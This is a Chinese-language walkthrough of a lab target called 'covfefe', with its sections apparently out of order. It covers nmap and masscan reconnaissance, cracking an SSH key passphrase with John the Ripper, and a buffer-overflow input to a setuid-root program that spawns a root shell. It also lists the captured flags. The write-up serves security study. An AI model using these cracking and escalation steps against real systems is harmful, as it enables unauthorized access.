

┌──(root㉿kali-linux)-[~/localkali/covfefe]
└─# ssh -i id_rsa simon@192.168.43.76
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
simon@192.168.43.76: Permission denied (publickey).

6.2 John破解工具

  • 这里用工具破解密码如 johnhydra,这里以john为例
  1. 先定位
  2. 查看用法
  3. 进行转换
  4. 破解
  5. 查看密码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(root㉿kali-linux)-[~/localkali/covfefe]
└─# locate ssh2john
/usr/bin/ssh2john
/usr/share/john/ssh2john.py
/usr/share/john/__pycache__/ssh2john.cpython-313.pyc

┌──(root㉿kali-linux)-[~/localkali/covfefe]
└─# /usr/share/john/ssh2john.py
Usage: /usr/share/john/ssh2john.py <RSA/DSA/EC/OpenSSH private key file(s)>

┌──(root㉿kali-linux)-[~/localkali/covfefe]
└─# /usr/share/john/ssh2john.py id_rsa > ctf.hash

┌──(root㉿kali-linux)-[~/localkali/covfefe]
└─# cat ctf.hash

┌──(root㉿kali-linux)-[~/localkali/covfefe]
└─# john ctf.hash --show
id_rsa:starwars
  • 破解流程如下:
  1. 转换私钥为哈希文件
1
python /usr/share/john/ssh2john.py my_encrypted_id_rsa > ssh_key_hash.txt
  1. 用 John 破解哈希
1
john ssh_key_hash.txt
  1. 查看破解结果
1
john --show ssh_key_hash.txt

6.3 破解成功登录

破解查看密码,为 starwars,再次尝试登录

发现登录成功

7.查找flag

ssh远程登录后尝试查找flag,没有发现相关flag

1
find / \( -name user.txt -o -name root.txt \) 2>/dev/null -exec cat {} +

进入root目录查找,发现flag.txt,但是无权限访问,接着查看**==read_message.c==**,发现flag2

==flag2==

1
flag2{use_the_source_luke}


查看read_message.c完整代码

堆栈溢出

[!Summary]
分析上述源码。当我们输入一个字符串时, 它将与Simon 一起检查字符串的前5字符。如果匹配, 它将运行一个程序/usr/local/bin/read_message。现在输入它被分配大小为20个字节。因此, 我们溢出堆栈进入超过20个字节的数据。我们使用前5个字符是 "Simon", 然后是15 个任意字符, 然后是 "/bin/sh" 在第21字节,溢出提权。

查找root权限的文件,发现read_message也是root权限

运行read_message在输入用户名后随意加15字节**(5+15=20)**的内容,再加/bin/sh调用sh命 令解释器 ,获取root权限。

1
Simon123451234512345/bin/sh

==flag3==

1
flag3{das_bof_meister}

[!note]- 涉及主要知识点:

  1. ssh登录,John破解私钥
  2. 堆栈溢出

1.地址获取

arp-scan-l

2.扫描

2.1 快速扫描 masscan

1
masscan --rate 10000 -p 1-65535 192.168.3.3

这条命令是使用 masscan(高速异步端口扫描器)对目标 192.168.3.3 进行全端口高速扫描,各参数含义如下:

参数 / 指令 作用
masscan 调用 masscan 扫描工具(核心,区别于 nmap 的异步高速扫描,适合大批量端口)
--rate 10000 设置扫描速率为 10000包/秒

(masscan 核心参数,控制发包速度)
-p 1-65535 指定扫描端口范围:从 1 到 65535(全端口扫描)
192.168.3.3 扫描目标 IP(内网 IP,属于 192.168 私有网段)

2.2精确扫描nmap

1.高效率扫描

1
sudo nmap -T4 -sS -sV -sC -O 192.168.3.3

这条 nmap 命令是对目标 192.168.3.3 执行高效率、全维度的内网深度扫描,整合了 SYN 半开扫描、服务版本探测、默认安全脚本、操作系统探测,是渗透测试中对内网目标的经典全量扫描组合,各参数含义如下:

参数 类型 / 全称 核心作用
sudo 权限提升 必须!-sS

(SYN 扫描)、-O

(OS 探测)需要 root 权限创建原始套接字,无 sudo 会导致功能降级
-T4 时序模板(Timing Template) 扫描速率等级 4(0-5 级),内网最优选择:平衡速度与准确性(T0 最慢,T5 易丢包 / 被拦截)
-sS SYN 扫描(半开扫描) 核心扫描方式:仅发送 SYN 包,不完成 TCP 三次握手,隐蔽性高、速度快、对目标负载低
-sV 服务版本探测 识别开放端口上的服务类型 + 具体版本(如 OpenSSH 8.2p1、Apache 2.4.49)
-sC 默认脚本扫描 加载 nmap 内置默认安全脚本库,检测服务漏洞 / 配置缺陷(如 SSH 弱口令、Web 目录遍历)
-O 操作系统探测 分析目标 TCP/IP 指纹,识别系统类型 + 版本(如 Linux 4.15.0、Windows 10)
192.168.3.3 目标 IP 内网私有 IP,无公网合规风险(需确认是自有 / 授权设备)

2.耗时优化(内网优先)

  • 仅扫核心端口(减少扫描时间):
1
sudo nmap -T4 -sS -sV -sC -O -p 22,80,443,3389,3306 192.168.3.3
  • 筛选脚本范围(避免全量脚本耗时):
1
2
# 仅扫描SSH和漏洞相关脚本
sudo nmap -T4 -sS -sV -O --script=ssh,vuln -p 22 192.168.3.3

3.激进扫描模式(Aggressive)

1
nmap -p 22,31337 -sV -A 192.168.3.3

这条 nmap 命令是对目标 192.168.3.3 进行精准的端口 + 服务 + 系统综合扫描,聚焦 22 和 31337 两个端口,各参数含义如下:

参数 作用
nmap 调用 Nmap(网络探测 / 安全扫描核心工具,区别于 masscan 的全量高速扫描,侧重精准分析)
-p 22,31337 指定扫描端口:22(SSH 默认端口)、31337(黑客常用后门 / 测试类非标准端口)
-sV 启用服务版本探测,识别端口上运行的服务类型 + 具体版本(如 OpenSSH 7.9p1)
-A 激进扫描模式(Aggressive),整合多项核心能力:✅ 操作系统探测(-O)✅ 版本探测(-sV,叠加增强)✅ 默认脚本扫描(检测服务漏洞 / 配置问题)✅ 路由跟踪(–traceroute)
  • 扫描内容
1
2
3
4
5
31337/tcp open  http    Werkzeug httpd 0.11.15 (Python 3.5.3)
|_http-server-header: Werkzeug/0.11.15 Python/3.5.3
|_http-title: 404 Not Found
| http-robots.txt: 3 disallowed entries
|_/.bashrc /.profile /taxes

dirb

1
dirb http://192.168.3.3:31337/

3.flag1

1
flag1{make_america_great_again}

知识点:ssh